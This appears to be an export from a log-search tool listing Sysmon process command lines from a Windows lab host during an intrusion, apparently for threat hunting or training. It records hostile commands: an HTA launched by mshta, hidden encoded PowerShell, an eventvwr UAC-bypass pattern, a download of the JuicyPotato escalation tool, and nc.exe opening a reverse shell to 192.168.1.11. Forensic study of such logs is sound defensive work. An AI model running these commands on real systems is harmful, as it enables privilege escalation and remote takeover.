 Events Patterns Statistics (20) Visualization
Show: 20 Per Page Format Preview: On
Event.EventData.CommandLine
"C:\Program Files\Google\Chrome\Application\chrome.exe"
"C:\Windows\SysWOW64\mshta.exe" "C:\Users\IEUser\Downloads\updater.hta" {1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}{1E460BD7-F1C3-4B2E-88BF-4E770A288AF5}
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -e
aQBmACgAWwBJAG4AdABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewAkAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnAH0AZQBsAHMAZQB7ACQAYgA9ACQAZQBuAHYAOgB3AGkAbgBkAGkAcgArACcAXABzAHkAcwB3AG8AdwA2A
"C:\Windows\system32\mmc.exe" "C:\Windows\system32\eventvwr.msc" /s
"powershell.exe" -nop -w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromB
C:\Windows\Sysmon.exe
C:\Windows\System32\CompPkgSrv.exe -Embedding
C:\Windows\system32\cmd.exe
C:\Windows\system32\wbem\unsecapp.exe -Embedding
C:\windows\temp\supply.exe
C:\windows\temp\supply.exe /c "ipconfig"
C:\windows\temp\supply.exe /c "juicy.exe -l 9999 -p nc.exe -a "192.168.1.11 9898 -e cmd.exe" -t t -c {B91D5831-B1BD-4608-8198-D72E155020F7}"
C:\windows\temp\supply.exe /c "powershell -c INvoke-WebRequest -Uri https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe -OutFile C:\Windows\Temp\juice.exe"
C:\windows\temp\supply.exe /c "whoami /priv"